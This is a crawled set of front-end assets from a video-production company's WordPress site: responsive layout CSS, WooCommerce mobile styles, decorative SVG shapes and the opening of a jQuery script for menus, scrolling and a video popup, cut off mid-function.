    }

    .elearning-column-content .width50:first-child,
    .elearning-column-content .wp-block-column:first-child {
        padding-right: 50px;
    }

    .elearning-column-content .width50:nth-child(2),
    .elearning-column-content .wp-block-column:nth-child(2) {
        padding-left: 50px;
    }

}

@media(max-width:1024px) {
    .process-listing .width25 {
        padding: 0 20px;
        width: 50%;
    }

    .process-listing .width25:nth-child(-n + 2) {
        margin-bottom: 28px;
    }

    .process-listing .width25:not(:last-child):after {
        content: none;
    }

    .about-e-learning {
        padding: 0px 0 50px;
        position: relative;
        z-index: 1;
    }

    .about-e-learning .about-content {
        padding-left: 0px;
    }

    .elearning-column-content .width50:nth-child(2),
    .elearning-column-content .wp-block-column:nth-child(2) {
        padding-left: 35px;
    }

    .elearning-column-content .width50:first-child,
    .elearning-column-content .wp-block-column:first-child {
        padding-right: 35px;
    }

    .about-e-learning svg.border.left-border {
        left: 1%;
    }
}

@media(max-width:992px) {
    .about-wrapper {
        padding: 50px 0px;
    }

    .heading-lg.mrgb10 {
        margin-bottom: 25px !important;
    }

    .shape-bottomleft-two,
    .about-videoproduction-exp .shape-left-top {
        display: none;
    }

    .about-video-listing {
        margin-top: 120px;
    }

    .about-content {
        padding: 0;
        margin-bottom: 30px;
    }

    .hide-in-sd,
    .about-e-learning .about-item .hide-in-sd {
        display: none !important;
    }

    .about-content p {
        margin-bottom: 30px;
    }

    .about-item {
        margin-bottom: 0;
    }

    .about-content,
    .about-item {
        width: 100%;
        text-align: center;
    }

    .about-videoproduction-exp {
        padding: 200px 0 50px;
    }

    .about-video-listing {
        margin-top: 70px;
    }

    .vd_dark {
        padding-top: 100px;margin-top: -1px;
    }

    .about-content .btn_list {
        width: 100%;
    }

    .about-wrapper .video-item {
        margin-bottom: 50px;
        text-align: center;
        width: 100%;
    }

    .about-e-learning .about-content {
        width: 100%;
    }

    .about-e-learning .about-item img {
        width: auto;
    }

    .about-e-learning {
        padding: 0px 0 50px;
    }

    .elearning-column-content .width50,
    .elearning-column-content .wp-block-column {
        width: 100%;
    }

    .elearning-column-content .width50:nth-child(2),
    .elearning-column-content .width50:first-child,
    .elearning-column-content .wp-block-column:first-child,
    .elearning-column-content .wp-block-column:nth-child(2) {
        padding: 0;
    }

    .elearning-column-content .wp-block-column:nth-child(2) {
        padding: 0 !important;
        border-left: 0;
        margin-left: 0 !important;
    }

    .elearning-column-content .border-left {
        border-left: 0px solid rgb(8, 24, 37, .08);
    }

    .custm-sec-bg.pdt100 {
        padding-top: 70px;
    }

    .custm-sec-bg.pdb300 {
        padding-bottom: 250px;
    }

    .inpg-content .blob-one {
        top: 4%;
    }

    .about-videoproduction-exp .blob-one {
        top: 1%;
    }

    /* new Serty */

    .new-safetypg .pdl-100 {
        padding: 0 0 25px 0px;
        width: 100%;
        text-align: center;
    }

    .new-safetypg .show-in-sd .video-thumb-icon {
        position: relative;
        display: block;
        transform: none;
        top: inherit;
        left: inherit;
        margin: 0 auto;
    }

    .new-safetypg .show-in-sd {
        margin-bottom: 15px;
        position: relative;
        text-align: center;
        display: block !important;
    }

    .new-safetypg .show-in-sd .video-thumb-icon .vd-icon {
        width: 70px;
        height: 70px;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        z-index: 1;
    }

    .new-safetypg .about-wrapper .mobile-show {
        display: inline-block;
    }

    .new-safetypg .flex-container.wrap.justify-content-between.align-items-center:not(:last-child) {
        padding-bottom: 15px;
        border-bottom: 1px solid #1a2b3a;
        margin-bottom: 30px;
    }

    .new-safetypg .flex-container.wrap.justify-content-between.align-items-center:nth-child(even) .about-item {
        order: 2;
    }

    .new-safetypg .flex-container.wrap.justify-content-between.align-items-center:nth-child(even) .video-thumb-icon {
        left: auto;
    }

    main.inpg-content.new-safetypg section.dark-bg.white.pdb100 {
        padding: 50px 0;
    }

    .new-safetypg .show-in-sd .video-thumb-icon span.watch {
        position: absolute;
        top: 60%;
        z-index: 1;
        left: 0;
        right: 0;
    }

    
    .about-e-learning .mobile-show {
        display: inline-block;
    }

    .shapetop-right {
        top: 0px;
    }

    .build_own.pdt250 {
        padding-top: 185px;
    }

 
.mobile-video-image{
    display: block;
}

}

@media(max-width:767px) {
    .about-videoproduction-exp .show-in-sd .video-thumb-icon {
        z-index: 1;
    }

    .inpg-content .about-videoproduction-exp .blob-one {
        top: -6%;
        transform: translate(-50%, 0%);
    }

    .about-videoproduction-exp {
        padding-top: 150px;
    }

    .about-wrapper {
        padding: 30px 0px;
    }

    .about-video-listing li {
        width: 100%;
        padding: 0 25px;
        margin-bottom: 40px;
        border-right: 0 !important;
    }

    .about-video-listing li p {
        line-height: 26px;
    }

    .shape-onelefttop {
        left: -204px;
    }

    .video-thumb,
    .shape-bottomleft-three,
    .shapetop-right {
        display: none;
    }

    .inpg-content .why-choose-sec {
        padding-top: 50px;
        padding-bottom: 150px;
    }

    .vd_dark .show-in-sd .video-thumb-icon {
        margin-top: -121px;
    }

    .process-listing .width25 {

        margin-bottom: 20px;
    }

    .about-wrapper.about-e-learning {
        padding: 0px 0 50px;
    }

    .e_learning .mrgb100 {
        margin-bottom: 35px;
    }

    .custm-sec-bg.pdb300 {
        padding-bottom: 125px;
    }

    .build_own .show-in-sd .video-thumb-icon {
        margin-top: -238px;
    }

    .build_own.pdt250 {
        padding-top: 200px;
    }

    .build_own .show-in-sd .video-thumb-icon {
        margin-top: -180px;
    }

    .about-e-learning .about-item {
        margin: 0;
    }

    .video-production-listing {
        margin: 50px 10px 40px;
    }

}

@media(max-width:680px) {
    .choose-wrapper {
        margin: 30px 0 0;
    }

    .new-safetypg .btn-quote {
        font-size: 14px;
        min-height: auto;
    }

    .about-videoproduction-exp .abs-center-blob {
        top: 180px;
    }

    .about-video-listing li .icon {
        width: 55px;
        height: 45px;
    }

    .about-video-listing li {
        padding: 0 11px;
    }

    .dark-bg.pdt100 {
        padding-top: 45px;
    }

    .abs-center-blob {
        top: 25px;
    }

    .process-listing .shape-top-right {
        top: -18px;
    }

    .process-listing .width25 {
        padding: 0 10px;
        width: 100%;
    }

    .process-listing .width25:nth-child(-n + 2),
    .process-listing .width25 {
        margin-bottom: 0px;
    }

    .process-listing .width25:last-child {
        margin-bottom: 30px;
    }

    .process-listing .icon {
        margin-bottom: 12px;
    }

    .process-listing .ft-16 {
        margin-bottom: 8px;
    }

    .process-listing p {
        margin-bottom: 55px;
    }

    .about-wrapper .video-item {
        margin-bottom: 20px;
    }

    .about-wrapper.about-e-learning {
        padding: 0px 0 30px;
    }

    .inpg-content.e_learning > .e_learning_top > .blob-one {
        top: 10%;
    }

   /* .about-wrapper.about-e-learning.second .about-item {
        display: none;
    }
*/
    img.mobile-show.mrgb30,
    .new-safetypg .show-in-sd .video-thumb-icon {
        max-width: 280px;
    }

    .process-listing {
        padding-bottom: 90px;
    }

    .inpg-content .about-videoproduction-exp .blob-one {
        top: -2%;
    }


}
@media(max-width:360px) {
    .show-in-sd .video-thumb-icon {
        width: 269px;
    }
}



.page-template-promotional .about-more.about-line{background-color: transparent !important;}

--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/production-detail.css?ver=1.0.22
body_size: 1797
content:
.our-production-worklisting {
    margin: 125px 0 0;
    display: flex;
    flex-wrap: wrap;
}

.white-bg .line-top {
    position: absolute;
    top: -12vw;
    left: 0;
    right: 0;
    width: 100%;
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.our-production-worklisting li {
    position: relative;
    display: flex;
    padding-left: 0px;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 80px;
    padding-bottom: 80px;
    align-items: center;
    position: relative;
    z-index: 1;
}

.our-production-worklisting li .thumb-item {
    position: relative;
    left: 0;
    top: 0;
    width: 165px;
    height: 165px;
    border: 11px solid rgba(255, 255, 255, .10);
    border-radius: 100%;
    float: left;
}

.our-production-worklisting li:not(:last-child):after {
    position: absolute;
    content: "";
    left: 225px;
    right: 0;
    width: calc(100% - 225px);
    bottom: 0;
    border-bottom: 1px solid rgba(255, 255, 255, .12);
}

.our-production-worklisting li .our-work-content {
    position: relative;
    width: calc(100% - 480px);
    display: inline-block;
}

.our-production-worklisting li .work-item {
    position: relative;
    display: inline-block;
    width: 330px;
    text-align: right;
    height: 370px;
}

.our-production-worklisting li .work-item img {
    width: 326px;
}

.our-production-worklisting li .work-item svg.shape-wrap {
    position: absolute;
    right: 0;
    top: 0;
}

.our-production-worklisting li .our-work-content p {
    letter-spacing: 0.5px;
    line-height: 30px;
}

.our-production-worklisting li .our-work-content p:not(:last-child) {
    margin-bottom: 40px;
}

.svgwork-1 {
    -webkit-clip-path: url(#svgPath-wrk1);
    clip-path: url(#svgPath-wrk1);
}

.svgwork-2 {
    -webkit-clip-path: url(#svgPath-wrk2);
    clip-path: url(#svgPath-wrk2);
}

.svgwork-3 {
    -webkit-clip-path: url(#svgPath-wrk3);
    clip-path: url(#svgPath-wrk3);
}

.svgwork-4 {
    -webkit-clip-path: url(#svgPath-wrk4);
    clip-path: url(#svgPath-wrk4);
}

.two-column-content .width50,
.wp-block-column {
    width: calc(50% - 80px);
    position: relative;
    display: inline-block;
    margin: 80px 0;
}

.two-column-content .wp-block-column {
    width: calc(50% - 80px);
    position: relative;
    display: inline-block;
    margin: 80px 0;
}

.two-column-content .wp-block-column {
    flex-basis: inherit;
    flex-grow: inherit;
    word-break: normal;

}

.two-column-content .wp-block-columns {
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 0;
}

.two-column-content .wp-block-columns h2,
.two-column-content .wp-block-columns h4 {
    font-size: 16px;
    line-height: 30px;
    color: #222324;
    margin-bottom: 30px;
    font-weight: bold;
}

.prt-detail.ptag ul {
    margin: 0 0 30px 0;
    padding: 0;
}

.prt-detail.ptag ul li {
    margin-bottom: 15px;
    position: relative;
    padding-left: 25px;
}

.prt-detail.ptag ul li:before {
    background: #00aeef;
    position: absolute;
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 100%;
    top: 8px;
    left: 0;
}

.contact-find-feel-wrapper .heading-34 {
    color: #081825;
    margin-bottom: 30px;
}

.contact-find-feel-wrapper .contact-find {
    width: 50%;
    padding: 0 85px 0 70px;
    position: relative;
    z-index: 1;
}

.contact-find-feel-wrapper .contact-feel-right {
    width: 50%;
    padding: 0 50px;
    position: relative;
    display: inline-block;
}

.contact-find-feel-wrapper p {
    color: #222324;
}

.contact-find-feel-wrapper .contact-find p,
.contact-find-feel-wrapper .contact-find .contact-list li {
    margin-bottom: 30px;
}

.contact-find-feel-wrapper .contact-find .contact-list li label {
    font-weight: bold;
    display: block;
    font-size: 16px;
}

.contact-find-feel-wrapper .contact-find .contact-list li p,
.contact-find-feel-wrapper .contact-find .contact-list li a {
    font-size: 18px;
}

.contact-find-feel-wrapper .contact-find .contact-list li a:hover {
    color: #1ca8e5;
}

.dark-bg .top-shape-line {
    position: absolute;
    top: -9vw;
    z-index: 0;
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

section.about-more.contact-find-feel-wrapper {
    padding-bottom: 70px;
}

.inpg-content .sefety_vd .blob-one {
    top: 3%;
}

.or_work_txt {
    width: calc(100% - 165px);
    float: left;
    padding-left: 58px;
}

.sefety_vd .bottom-shape {
    bottom: -1px;
}

.sfty_dark_cta .heading-lg.white {
    margin-bottom: 5px;
}

.sfty_dark_cta .blob-one {
    top: 27%;
}

.sfty_dark_cta .small-text-container {
    margin: 0 auto 115px;
}

.pdt150 {
    padding-top: 150px;
}

.shape-onelefttop {
    position: absolute;
    top: 700px;
    left: -140px;
    z-index: 0;
}

svg.right-top.second {
    top: 55%;
}

.custm-sec-bg .top-shape-right {
    top: -89px;
}

.custm-sec-bg .top-shape-right {
    top: -4.7vw;
}

.shape-bottomleft-two {
    position: absolute;
    bottom: 40%;
    left: -130px;
}

svg.shape-bottomleft-two.sec {
    bottom: 19%;
}

.flex-container.wrap.justify-content-between.two-column-content.ptag {
    position: relative;
    z-index: 1;
}

.two-column-content .wp-block-column:first-child:after {
    position: absolute;
    content: "";
    width: 1px;
    bottom: 0;
    top: 0;
    right: 0;
    height: 100%;
    border-left: 1px solid rgb(8, 24, 37, .08);
}

.promo-content p {
    font-size: 20px;
    line-height: 40px;
}


.why-choose-sec img.shape-top-right,
.custm-sec-bg .top-shape-right {
    position: absolute;
   /* right: 6.5%;
    top: -4.7vw;*/
    right: 8.5%;
    top: -4.6vw;
}

.why-choose-sec.custm-sec-bg .top-shape-right {
    z-index: -1;
}

.custm-sec-bg .top-shape-right,
.why-choose-sec.custm-sec-bg .shape-top-right {
    top: -4.4vw;
}

.custm-sec-bg {
    position: relative;
    z-index: 1;
}

.custm-sec-bg .shape-left-bottom {
    position: absolute;
    left: -130px;
    bottom: 320px;
    z-index: -2;
}

.custm-sec-bg:after {
    position: absolute;
    content: "";
    background: #081825 url(../images/section-img/whychooseus-bottom-shape.svg) no-repeat;
    height: 9.666vw;
    bottom: 0px;
    width: 100%;
    left: 0;
    right: 0;
    background-size: cover;
    z-index: -1;
}

.custm-sec-bg .bottom-shape-line,
.inpg-content .bottom-shape-line {
    position: absolute;
    bottom: 0;
    z-index: 0;
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}





@media(min-width:2500px) and (max-width:3840px){
    .custm-sec-bg .top-shape-right{top: -4.53vw;display: none;}
    .top-shape-right-new{position: absolute;top: -4.50vw;right: 0;width: 230px;right: 8.9%;}
}
@media(max-width:2499px){
     .custm-sec-bg .top-shape-right{top: -4.00vw;display: block;}
    .top-shape-right-new{display: none;}
}
@media (max-width: 1480px) {
    .custm-sec-bg .top-shape-right {
        top: -30px;
    }

    .two-column-content .wp-block-column {
        width: calc(50% - 50px);
    }

}
@media(min-width:580px){
    .two-column-content .wp-block-column:first-child{padding-right: 20px;}
}

@media (min-width: 1200px) {
    .flex-container.wrap.justify-content-between.two-column-content.ptag {
        padding-bottom: 80px;
    }

}

@media (max-width: 1200px) {
    .contact-find-feel-wrapper .contact-find {
        padding: 0 25px 0;
    }

    .contact-find-feel-wrapper .contact-feel-right {
        padding: 0 20px;
    }

    .our-production-worklisting li .our-work-content {
        width: calc(100% - 370px);
    }

    .or_work_txt {
        padding-left: 30px;
    }

    .two-column-content .width50,
    .two-column-content .wp-block-column {
        width: 100%;
        margin: 0;
    }

    .flex-container.wrap.justify-content-between.two-column-content.ptag {
        padding-top: 50px;
    }

    .custm-sec-bg .top-shape-right {
        top: 0;
    }
}

@media (max-width: 991px) {
    .contact-find-feel-wrapper .contact-find {
        width: 100%;
        padding-bottom: 40px;
        padding: 20px 0px 40px;
    }

    .contact-find-feel-wrapper .contact-feel-right {
        width: 100%;
        padding: 0;
        position: relative;
        z-index: 1;
    }

    section.about-more.contact-find-feel-wrapper {
        padding-bottom: 0px;
    }

    .our-production-worklisting li .our-work-content {
        width: 100%;
    }

    .our-production-worklisting li .work-item {
        margin: 30px auto 0
    }

    .shape-onelefttop {
        display: none;
    }

}

@media (max-width: 768px) {
    .our-production-worklisting li:not(:last-child):after {
        left: 195px
    }

    .inpg-content .sefety_vd .blob-one {
        top: 2%;
    }
}

@media (max-width: 680px) {

    .or_work_txt {
        padding: 15px 0 0;
        width: 100%;
    }

    .our-production-worklisting li:not(:last-child):after {
        left: 0;
        width: 100%;
    }

    .our-production-worklisting li .thumb-item {
        float: none;
        margin: 0 auto;
    }

    .our-production-worklisting li .our-work-content {
        text-align: center;
    }

    .our-production-worklisting li {
        margin-bottom: 40px;
        padding-bottom: 0px;
        width: 100%;
    }

    .our-production-worklisting {
        margin: 40px 0 0;
    }

    .inpg-content .sefety_vd .blob-one {
        top: 1.5%;
    }

    section.dark-bg.pdt100.white.sefety_vd {
        padding-top: 50px;
    }

    .pdt150 {
        padding-top: 80px;
    }

    .sfty_dark_cta .small-text-container {
        margin: 0 auto 45px;
    }

    .hide-in-sd {
        display: none;
    }

    .show-in-sd .video-thumb-icon {
        position: relative;
        display: block;
        transform: none;
        top: inherit;
        left: inherit;
        margin: 0 auto;
    }

    .our-production-worklisting li .our-work-content p {
        line-height: 26px;
    }

    .our-production-worklisting li .thumb-item {
        width: 145px;
        height: 145px;
    }

    .dark-bg .top-shape-line {
        stroke-width: 7px;
    }

    .sefety_vd .show-in-sd .video-thumb-icon {
        width: 270px;
    }
}

@media (max-width: 480px) {
    .show-in-sd .video-thumb-icon {
        width: auto;
    }

    .our-production-worklisting li {
        margin-bottom: 30px;
        padding-bottom: 0px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/woo/css/woocommerce-smallscreen.css?ver=10.4.3
body_size: 830
content:
.woocommerce table.shop_table_responsive thead,
.woocommerce-page table.shop_table_responsive thead {
    display: none
}

.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,
.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child {
    border-top: 0
}

.woocommerce table.shop_table_responsive tbody th,
.woocommerce-page table.shop_table_responsive tbody th {
    display: none
}

.woocommerce table.shop_table_responsive tr,
.woocommerce-page table.shop_table_responsive tr {
    display: block
}

.woocommerce table.shop_table_responsive tr td,
.woocommerce-page table.shop_table_responsive tr td {
    display: block;
    text-align: right !important
}

.woocommerce table.shop_table_responsive tr td.order-actions,
.woocommerce-page table.shop_table_responsive tr td.order-actions {
    text-align: left !important
}

.woocommerce table.shop_table_responsive tr td::before,
.woocommerce-page table.shop_table_responsive tr td::before {
    content: attr(data-title) ": ";
    font-weight: 700;
    float: left
}

.woocommerce table.shop_table_responsive tr td.actions::before,
.woocommerce table.shop_table_responsive tr td.product-remove::before,
.woocommerce-page table.shop_table_responsive tr td.actions::before,
.woocommerce-page table.shop_table_responsive tr td.product-remove::before {
    display: none
}

.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background-color: rgba(0, 0, 0, .025)
}

.woocommerce table.my_account_orders tr td.order-actions,
.woocommerce-page table.my_account_orders tr td.order-actions {
    text-align: left
}

.woocommerce table.my_account_orders tr td.order-actions::before,
.woocommerce-page table.my_account_orders tr td.order-actions::before {
    display: none
}

.woocommerce table.my_account_orders tr td.order-actions .button,
.woocommerce-page table.my_account_orders tr td.order-actions .button {
    float: none;
    margin: .125em .25em .125em 0
}

.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-1,
.woocommerce-page .col2-set .col-2 {
    float: none;
    width: 100%
}

.woocommerce ul.products[class*=columns-] li.product,
.woocommerce-page ul.products[class*=columns-] li.product {
    width: 48%;
    float: left;
    clear: both;
    margin: 0 0 2.992em
}

.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),
.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n) {
    float: right;
    clear: none !important
}

.woocommerce #content div.product div.images,
.woocommerce #content div.product div.summary,
.woocommerce div.product div.images,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.images,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.images,
.woocommerce-page div.product div.summary {
    float: none;
    width: 100%
}

.woocommerce #content table.cart .product-thumbnail,
.woocommerce table.cart .product-thumbnail,
.woocommerce-page #content table.cart .product-thumbnail,
.woocommerce-page table.cart .product-thumbnail {
    display: none
}

.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions {
    text-align: left
}

.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
    float: none;
    padding-bottom: .5em
}

.woocommerce #content table.cart td.actions .coupon::after,
.woocommerce #content table.cart td.actions .coupon::before,
.woocommerce table.cart td.actions .coupon::after,
.woocommerce table.cart td.actions .coupon::before,
.woocommerce-page #content table.cart td.actions .coupon::after,
.woocommerce-page #content table.cart td.actions .coupon::before,
.woocommerce-page table.cart td.actions .coupon::after,
.woocommerce-page table.cart td.actions .coupon::before {
    content: ' ';
    display: table
}

.woocommerce #content table.cart td.actions .coupon::after,
.woocommerce table.cart td.actions .coupon::after,
.woocommerce-page #content table.cart td.actions .coupon::after,
.woocommerce-page table.cart td.actions .coupon::after {
    clear: both
}

.woocommerce #content table.cart td.actions .coupon .button,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon input,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon input,
.woocommerce-page #content table.cart td.actions .coupon .button,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon input,
.woocommerce-page table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon input {
    width: 48%;
    box-sizing: border-box
}

.woocommerce #content table.cart td.actions .coupon .button.alt,
.woocommerce #content table.cart td.actions .coupon .input-text + .button,
.woocommerce table.cart td.actions .coupon .button.alt,
.woocommerce table.cart td.actions .coupon .input-text + .button,
.woocommerce-page #content table.cart td.actions .coupon .button.alt,
.woocommerce-page #content table.cart td.actions .coupon .input-text + .button,
.woocommerce-page table.cart td.actions .coupon .button.alt,
.woocommerce-page table.cart td.actions .coupon .input-text + .button {
    float: right
}

.woocommerce #content table.cart td.actions .button,
.woocommerce table.cart td.actions .button,
.woocommerce-page #content table.cart td.actions .button,
.woocommerce-page table.cart td.actions .button {
    display: block;
    width: 100%
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .cross-sells,
.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .shipping_calculator {
    width: 100%;
    float: none;
    text-align: left
}

.woocommerce-page.woocommerce-checkout form.login .form-row,
.woocommerce.woocommerce-checkout form.login .form-row {
    width: 100%;
    float: none
}

.woocommerce #payment .terms,
.woocommerce-page #payment .terms {
    text-align: left;
    padding: 0
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    float: none;
    width: 100%;
    box-sizing: border-box;
    margin-bottom: 1em
}

.woocommerce .lost_reset_password .form-row-first,
.woocommerce .lost_reset_password .form-row-last,
.woocommerce-page .lost_reset_password .form-row-first,
.woocommerce-page .lost_reset_password .form-row-last {
    width: 100%;
    float: none;
    margin-right: 0
}

.woocommerce-account .woocommerce-MyAccount-content,
.woocommerce-account .woocommerce-MyAccount-navigation {
    float: none;
    width: 100%
}

.single-product .twentythirteen .panel {
    padding-left: 20px !important;
    padding-right: 20px !important
}


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/images/left-site-shape.svg
body_size: 116
content:
<svg xmlns="http://www.w3.org/2000/svg" width="123" height="303.313" viewBox="0 0 123 303.313">
  <defs>
    <style>
      .cls-1 {
        fill: #0f324e;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Shape_1_copy_2" data-name="Shape 1 copy 2" class="cls-1" d="M-8.342.365c76,18.672,139.76,75.436,101.2,157.516,0,0,68.879,59.883-1.531,125.017-24.074,22.271-60.508,25.388-99.275,15.25" transform="translate(0 -0.375)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/10/wf-top-img.svg
body_size: 152
content:
<svg xmlns="http://www.w3.org/2000/svg" width="237.44" height="166.41" viewBox="0 0 237.44 166.41">
  <defs>
    <style>
      .cls-1 {
        fill: #f1f9fd;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Shape_1_copy_9" data-name="Shape 1 copy 9" class="cls-1" d="M1734.48,4547.17s58.86,14.47,32.95,72.48c-31.76,71.12-228.62,46.56-230.85-51.39-0.57-24.79,17.09-46.84,41.86-62.15,3.6-2.23,128.31-13.66,131.23-11.79C1725.43,4504.44,1735.18,4521.72,1734.48,4547.17Z" transform="translate(-1536.56 -4494.12)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/images/section-img/content-top-shape.svg
body_size: 192
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="177" viewBox="0 0 1920 177">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Shape_1_copy_13" data-name="Shape 1 copy 13" class="cls-1" d="M-3.054,175.056c15.825-29.8,36.71-56.614,62-61.752,60.835-12.36,146.8,39.667,252.467,2.182,118.9-42.176,148.2-73.662,291.64-100.019,256.356-47.1,311.486,28.13,587.2,53.433,227.15,20.846,487.6-63.255,616.13-23.527,38.24,11.818,78.09,34.275,116.32,61.252l0.59,70.036c-496.51-1.246-1710.351.706-1926.894,0.162Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/images/right-site-shape.svg
body_size: 113
content:
<svg xmlns="http://www.w3.org/2000/svg" width="177" height="309.84" viewBox="0 0 177 309.84">
  <defs>
    <style>
      .cls-1 {
        fill: #0f324e;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Shape_1_copy_4" data-name="Shape 1 copy 4" class="cls-1" d="M1895,1229.14c-93.38,3.45-193.16,65.51-146.85,164.07,0,0-68.89,59.89,1.53,125.03,33.5,30.99,90.91,24.9,145.26-2.38" transform="translate(-1718 -1229.16)"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/js/script.js?ver=1.0.22
body_size: 1872
content:
$(document).ready(function () {
	//alert("dgdfgdfg");
    /*Scroll top*/
	$('.product .arrow img').attr('alt', ' '); 
    var scrollTop = $(".scrollTop");

    $(window).scroll(function () {
        var topPos = $(this).scrollTop();
        if (topPos > 0) {
            $(scrollTop).css("opacity", "1", "transform", "scale(1)");
            $(".scrollTop").addClass('vis');
        } else {
            $(scrollTop).css("opacity", "0", "transform", "scale(0)");
            $(".scrollTop").removeClass('vis');
        }
    });

    $(scrollTop).click(function () {
        $('html, body').animate({
            scrollTop: 0
        }, 600);
        return false;
    });

    /*Menu dropdown*/
    var ico = $('<i class="fa fa-angle-down menudrop" aria-hidden="true"></i>');

    $('.menu-links > li:has(.submenu) > a,.menu-main li:has(.submenu) > a').append(ico);


    /*Menu dropdown*/
    var ico = $('<i class="fa fa-angle-down menudrop"></i>');
    $('.menu_link li:has(.submenu) > a').append(ico);
    $('.menu_link .submenu.megamenu  .sublink  li').on('mouseenter', function() {
        $(this).siblings().removeClass('menu-item-hover');
        $(this).addClass('menu-item-hover');
    });
    $('.menudrop').on('click', function (e) {
    
        var label = $(this).parent();
        var parent = label.parent('.has-sub');
        var list = label.siblings('.drodown-menu');

        e.preventDefault();
        if (parent.hasClass('openedmenu')) {
            list.slideUp('fast');
            parent.removeClass('openedmenu');
            $(this).addClass('closemenu');
        } else {
            parent.parent().find('li.has-sub').removeClass('openedmenu');
            parent.parent().find('li.has-sub .drodown-menu').slideUp(350);
            list.slideDown('fast');
            parent.addClass('openedmenu');

        }
    });


    // $('.menudrop').on('click', function (e) {
    //     $(this).parent().parent().addClass('no-hover');

    //     $('.menu-links li,.menu-main li').not($(this).parent().parent()).find('.submenu,.drodown-menu').stop(true, true).delay(200).fadeOut(500);
    //     $('.menu-links li,.menu-main li').not($(this).parent().parent()).removeClass('open');
    //     $('.menu-links li a .menudrop,.menu-main li a .menudrop').not($(this)).removeClass('openedmenu');
    //     $('.menu-links li a .menudrop,.menu-main li a .menudrop').not($(this)).addClass('closemenu');

    //     e.preventDefault();

    //     if ($(this).hasClass('openedmenu')) {
    //         $(this).parent().parent().find('.submenu,.drodown-menu').stop(true, true).delay(200).fadeOut(500);           
    //         $(this).removeClass('openedmenu');
    //         $(this).addClass('closemenu');

    //     } else {
           
    //         $(this).parent().parent().find('.submenu,.drodown-menu').stop(true, true).delay(200).fadeIn(500);  
    //         $(this).removeClass('closemenu');
    //         $(this).addClass('openedmenu');
    //     }
    // });

    $(".togglebtn, .overlay").click(function () {
        $(".togglebtn, .overlay, .menu-links, aside").toggleClass("active");
        if ($(".overlay").hasClass("active")) {
            $(".overlay").fadeIn();
            $('html').addClass('menuhidden');

        } else {
            $(".overlay").fadeOut();
            $('html').removeClass('menuhidden');

        }
    });

    $(window).scroll(function () {
        if (($(window).scrollTop() > 200) && ($(window).width() >= 319)) {
            $('body').addClass('fixed-header');
        } else {
            $('body').removeClass('fixed-header');
        }
    });

    if (($(window).width() >= 1024)) {
        $(function () {
            $('.menu-level1 > li a').hover(function (e) {
                e.preventDefault();
                var $this = $(this);
                $this.closest('ul').find('.active-submenu').removeClass('active-submenu');
                $this.parent().addClass('active-submenu');
            });
        });
    }

    $(" .ft-heading").click(function () {
        if ($(window).width() < 680) {
            $(this).toggleClass("showhide");
            $(this).next().slideToggle("");
        }
    });

    /* Video Popup Script */
    $('.vd_iframe_open').click(function (e) {
        $(".popuptop iframe.embed-responsive-item").attr('src', '');

        var videoSRC = $(this).data("src");
        // console.log(videoSRC);
        $('.popuptop iframe.embed-responsive-item').attr('src', videoSRC);
        $(".loader").delay(2000).fadeOut("slow");

        var iframe = document.querySelector('#vd_iframe iframe.embed-responsive-item');
        // var player = new Vimeo.Player(iframe);
        // debugger
        /* player.on('ended', function(){
			consle.log('stop');
            $('#vd_iframe').popup('hide');
            $('#see_more').popup('show');
        }); */
    });

    if($('#vd_iframe').length > 0) {
        $('#vd_iframe').popup({
            escape: false,
            blur: false,
            transition: 'all 0.5s',
            opacity: '0.9',
            onclose: function () {
